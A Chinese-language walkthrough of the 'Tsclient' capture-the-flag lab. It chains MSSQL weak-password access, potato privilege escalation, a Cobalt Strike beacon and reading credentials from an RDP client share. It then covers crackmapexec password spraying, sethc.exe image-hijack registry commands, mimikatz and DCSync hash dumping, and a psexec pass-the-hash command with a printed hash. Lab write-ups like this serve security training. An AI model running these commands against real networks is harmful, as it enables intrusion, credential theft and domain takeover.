春秋云镜-Tsclient



常规操作 fscan开扫

只有一个win主机 并且这个win主机的话 是开启了mssql服务 并且使用了弱口令

MDUT登录

这条权限开启了 尝试土豆家族提权



然后上线CS

这里的话我是使用了spawn来派生到meterpreter

https://blog.csdn.net/weixin_39190897/article/details/118353886

其实meterpreter的getsystem自带这个土豆提权



在拿到第一个flag的时候 提示我们看看域内有没有别的用户

于是我们使用别的命令进行查看 (等会我们偷下别人的图 因为懒的重置靶机重新打了)

**







因为我们获得了这个system权限 于是我们直接注入这个用户的rdp进程



上线后查看用户可以看到它存在共享文件

然后直接访问这个共享文件夹的文件

1 | shell type \\tsclient\c\credential.txt |

2

3

4

5

6

7

[*] Tasked beacon to run: type \\tsclient\c\credential.txt

[+] host called home, sent: 63 bytes

[+] received output:

xiaorang.lab\Aldrich:Ald@rLMWuy7Z!#

Do you know how to hijack Image?

读出来一个域账户和提示

于是先去尝试进行密码喷洒攻击 看看是谁的密码

(但是是在内网 于是我们先上传fscan扫一下)

1 | 172.22.8.18 就是外网主机的内网地址 WIN-WEB |

整理好信息后 我们上传代理

然后密码喷洒

1 | proxychains4 -q crackmapexec smb 172.22.8.0/24 -u 'Aldrich' -p 'Ald@rLMWuy7Z!#' |

smb和RDP谁都可以

然后发现31 46都可以

于是进行登录 这里rdp登录会话的会提示密码过期

于是我们对这两账号密码进行修改

1 | python3 smbpasswd.py xiaorang.lab/Aldrich:'Ald@rLMWuy7Z!#'@172.22.8.15 -newpass 'Whoami@666' |

但是这里话只能登录 46这台机器 31这台机器的话不可以 会提示我们不在远程登录这个组里面



登录46这台机器后呢 我们根据前面的提示

1 | Do you know how to hijack Image? |

就是镜像提权

1 | get-acl -path "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options" | fl * |

这个用户就是经过身份验证的用户获取到的权限

(SetValue CreateSubKey ReadKey)的话 就是具有读写权限

https://www.freebuf.com/articles/es/214551.html 镜像劫持的文章

这里我们发现所有正常登录的用户都可以修改注册表,利用这个性质,修改注册表映像劫持

1 | reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "C:\Windows\System32\cmd.exe" |



简单的说就是打开注册表的同时 管理员cmd命令行也会弹出来

然后我们点击左下角的头像 点锁定

然后连续点击shift 就会弹出来了

然后就可以读取flag了



然后开始sharpblood查看域

发现了我们rdp的这个机器有域控的权限

因为我们也获取了该机器的管理员权限

使用sekurlsa::logonpasswords抓取本机hash值

于是我们使用mimikatz导出该机器的hash值进行hash传递

然后执行dscync来导出域内所有hash值

1 | 1. sekurlsa::logonpasswords |

最后拿着域管的hash值进行pth攻击就行了

1 | proxychains4 python psexec.py -hashes :2c9d81bdcf3ec8b1def10328a7cc2f08 xiaorang.lab/administrator@172.22.8.46 |